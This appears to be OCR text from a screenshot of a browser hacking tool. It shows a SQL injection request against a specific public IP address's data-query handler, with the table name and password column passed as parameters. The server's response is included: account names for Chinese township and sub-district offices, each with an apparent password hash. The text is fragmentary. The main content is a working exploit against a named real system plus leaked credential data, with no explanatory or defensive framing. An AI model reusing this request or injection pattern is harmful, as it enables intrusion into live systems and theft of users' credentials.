 183.233.205.85:9001/TableDataManage/AjaxHandle/AjaxBaseI
IIS
ABP
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://183.233.205.85:9001/TableDataManage/AjaxHandle/AjaxBaseInfoQuery.ashx?filter=and DeptID!=1&orderby=&tabnm=Web_SystemUser&pk=UserID&
pkCollections=UserPwd,varchar&columns=UserID,UserName,UserPhone,UserPwd,null,null,null,null,null,1&_=1422623883495
Enable Post data Enable Referrer
{"page":1,"total":12,"rows":[{"id":"UserPwd^varchar^670b14728ad9902aecba32e22fa4f6bd","cell":["
dpz
","
地派镇
","
","
"]},{"id":"UserPwd^varchar^670b14728ad9902aecba32e22fa4f6bd","cell":["
lcjdbsc
","
龙城街道办事处
","
","
"]},{"id":"UserPwd^varchar^670b14728ad9902aecba32e22fa4f6bd","cell":["
lhz
","
龙华镇
","
","
"]},{"id":"UserPwd^varchar^670b14728ad9902aecba32e22fa4f6bd","cell":["
ljz
","
龙江镇
","